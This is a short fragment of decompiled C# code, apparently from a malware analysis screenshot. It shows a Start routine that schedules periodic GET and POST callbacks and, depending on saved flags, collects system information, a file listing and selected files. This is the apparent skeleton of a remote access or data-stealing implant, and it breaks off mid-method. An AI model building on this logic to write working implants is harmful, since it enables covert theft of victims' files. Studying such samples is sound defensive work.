 2 // Token: 0x0600001E RID: 30 RVA: 0x00002A10 File Offset: 0x00000C10
3 public override void Start(object state)
4 {
5     try
6     {
7         this._settings = Settings.LoadSettings();
8         this._app = new Program.App(this);
9         this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
10         this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
11         if (this._settings.DoSysInfo)
12         {
13             this.WriteSysInfo();
14             this._settings.DoSysInfo = false;
15             this._settings.Save();
16         }
17         if (this._settings.DoFileSelection)
18         {
19             this.WriteFileListing();
20             this.WriteSelectedFiles();
21             this._settings.DoFileSelection = false;
22             this._settings.Save();
23         }
24         Thread.Sleep(-1);
25     }
26     finally
27     {
28         try
29         {
30             this._getTimer.Dispose();
31             this._postTimer.Dispose();
32         }
33         catch
34         {
35         }